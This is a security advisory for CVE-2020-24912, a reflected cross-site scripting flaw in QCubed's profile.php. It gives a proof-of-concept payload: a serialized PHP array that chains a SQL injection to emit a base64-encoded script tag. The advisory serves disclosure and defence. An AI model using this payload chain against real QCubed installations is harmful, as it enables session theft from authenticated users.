Identifier: AIT-SA-20210215-03
Target: QCubed Framework
Vendor: QCubed
Version: all versions including 3.1.1
CVE: CVE-2020-24912
Accessibility: Remote
Severity: High
Author: Wolfgang Hotwagner (AIT Austrian Institute of Technology)
SUMMARY
VULNERABILITY DESCRIPTION
A reflected cross-site scripting (XSS) vulnerability in qcubed (all versions including 3.1.1) in profile.php via the stQuery-parameter allows unauthenticated attackers to steal sessions of authenticated users.
PROOF OF CONCEPT
The XSS occurs because the SQL-output is not sanitized properly. Since we are able to tamper the output using a SQL-injection(CVE-2020-24913), we can easily output a common XSS string.
We use the following payload (unencoded):
a:1:{i:0;a:3:{s:12:"objBacktrace";a:1:{s:4:"args";a:1:{i:0;s:3:"PWN";}}s:8:"strQuery";s:112:"select version(); select convert_from(decode($$PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4K$$,$$base64$$),$$utf-8$$)";s:11:"dblTimeInfo";s:1:"1";}}
PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4K is unencoded:
<script>alert('xss')</script>

The following Burp-Screenshot illustrated a http-request using the payload from above:

The response indicates that the payload worked properly:
VULNERABLE VERSIONS
All versions including 3.1.1 are affected.
TESTED VERSIONS
QCubed 3.1.1
IMPACT
An unauthenticated attacker could steal sessions of authenticated users.
MITIGATION
VENDOR CONTACT TIMELINE
ADVISORY URL
WOLFGANG HOTWAGNER
Research Engineer /
Security & Communication Technologies